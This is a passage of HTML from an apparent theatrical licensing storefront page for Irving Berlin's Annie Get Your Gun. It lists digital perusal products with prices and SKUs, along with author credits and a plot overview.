SFX)&quot;,&quot;Id&quot;:10,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99323&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123550&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123550,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Irving Berlin&#039;s Annie Get Your Gun</div>
      <a href="/p/44769/irving-berlins-annie-get-your-gun" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">Irving Berlin&#039;s Annie Get Your Gun</h1>
<h1 class="type-h3 show-small">Irving Berlin&#039;s Annie Get Your Gun</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Music and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/104275/irving-berlin" target="_blank">Irving Berlin</a><br>Original Book by <a href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields" target="_blank">Herbert Fields</a> and <a href="https://www.concordtheatricals.co.uk/a/1455/dorothy-fields" target="_blank">Dorothy Fields</a><br/>
    </p>
  </div>
  
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
                <product-variants :variants="{&quot;productVariant-123060-71&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123060&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123060,&quot;CustomProperties&quot;:[]},&quot;productVariant-123360-72&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99334&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123360&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123360,&quot;CustomProperties&quot;:[]},&quot;productVariant-138562-73&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138562&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138562,&quot;CustomProperties&quot;:[]},&quot;productVariant-138563-74&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;1453803&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-138563&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138563,&quot;CustomProperties&quot;:[]},&quot;productVariant-123550-75&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Logo Pack&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;LP00000000180&quot;,&quot;Description&quot;:&quot;Free downloadable image files of the show\u2019s title treatment for licensees to use for promotion of their production.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a30.00&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:0,&quot;PriceWithDiscountValue&quot;:0,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Sup Materials (Logo Packs, Music, SFX)&quot;,&quot;Id&quot;:10,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99323&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123550&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123550,&quot;CustomProperties&quot;:[]}}" :product-id="44769"></product-variants>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h3">Overview</h3>
                <p><p>Annie Oakley is the best shot around, and she manages to support her little brother and sisters by selling the game she hunts. When she’s discovered by Col. Buffalo Bill, he persuades this novel sharpshooter to join his Wild West Show. It only takes one glance for her to fall head over heels for dashing shooting ace Frank Butler, who headlines the show. She soon eclipses Butler as the main attraction which, while good for business, is bad for romance. Butler hightails it off to join a rival show, his bruised male ego leading the way, but is ultimately pitted against Annie in a final shoot-out. The rousing, sure-fire finale hits the mark every time in a testament to the power of female ingenuity.</p><p><strong>Professional Artwork Available for Your Production of <em>Irving Berlin’s Annie Get Your Gun</em>!</strong><br>Concord Theatricals has collaborated with Subplot Studio to create high-quality artwork that complies with your license. Promoting your show has never been easier! Learn more at <a href="https://www.subplotstudio.com/store/production/irving-berlin%E2%80%99s-annie-get-your-gun" target="_blank">Subplot Studio</a>.</p></p>
            </div>
                        <div class="show-small">
                <concord-reader :variants="{&quot;productVariant-123060-71&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99336&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123060&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123060,&quot;CustomProperties&quot;:[]},&quot;productVariant-123360-72&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99334&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123360&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123360,&quot;CustomProperties&quot;:[]},&quot;productVariant-138562-73&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000350&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-138562&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138562,&quot;CustomProperties&quot;:[]},&quot;productVariant-138563-74&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00095&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access 